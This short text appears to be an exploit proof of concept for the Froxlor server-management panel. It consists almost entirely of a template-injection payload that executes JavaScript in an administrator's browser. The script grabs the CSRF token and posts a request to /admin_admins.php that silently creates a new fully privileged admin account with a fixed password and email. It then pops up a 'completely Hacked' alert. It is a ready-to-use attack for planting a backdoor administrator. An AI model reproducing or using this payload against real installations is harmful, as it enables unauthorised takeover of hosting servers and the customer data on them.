 admin{{$emit.constructor`function b(){
var metaTag=document.querySelector('meta[name="csrf-token"]')
var csrfToken=metaTag.getAttribute('content')
var xhr=new XMLHttpRequest()
var url="/admin_admins.php"
var
params="new_loginname=abcd&admin_password=Abcd@@1234&admin_password_suggestion=mgphdKecOu&def_language=
en&api_allowed=0&api_allowed=1&name=Abcd&email=yldrmtest@gmail.com&custom_notes=&custom_notes_show=0&ip
address=-1&change_serversettings=0&change_serversettings=1&customers=0&customers_ul=1&customers_see_all
=0&customers_see_all=1&domains=0&domains_ul=1&caneditphpsettings=0&caneditphpsettings=1&diskspace=0&dis
kspace_ul=1&traffic=0&traffic_ul=1&subdomains=0&subdomains_ul=1&emails=0&emails_ul=1&email_accounts=0&e
mail_accounts_ul=1&email_forwarders=0&email_forwarders_ul=1&ftps=0&ftps_ul=1&mysqls=0&mysqls_ul=1&csrf_
token=" csrfToken "&page=admins&action=add&send=send"
xhr.open("POST",url,true)
xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded")
alert("Your Froxlor Application has been completely Hacked")
xhr.send(params)}
a=b()`()}}